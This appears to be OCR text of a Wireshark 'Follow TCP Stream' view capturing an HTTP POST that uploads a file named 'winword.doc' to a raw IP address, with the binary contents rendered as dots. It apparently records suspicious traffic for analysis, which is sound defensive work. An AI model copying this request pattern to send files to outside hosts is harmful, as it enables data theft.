 Follow TCP Stream (tcp.stream eq 14)
Stream Content
POST / HTTP/1.1
Host: 46.166.165.254
Accept: */*
Content-Length: 5116
Expect: 100-continue
Content-Type: multipart/form-data; boundary=----------------------------7fed91dc91a306ed
HTTP/1.1 100 Continue
----------------------------7fed91dc91a306ed
Content-Disposition: form-data; name="file"; filename="winword.doc"
Content-Type: application/octet-stream
........................
>.........................................................................................
R.o.o.t. .E.n.t.r.
y.............................................................................
F...............10...............W.o.r.d.D.o.c.u.m.e.n.
t.........................................................................................
C.o.m.p.o.b.j.............................$R..............
$R.......................................................
%...n...................................8...........0..~.................
~.....................................~...~...~.............n..
@.......................................
...........
................................................................................ ...!..."...
#...
$.......
&.........................................................................................
Entire conversation (5948 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close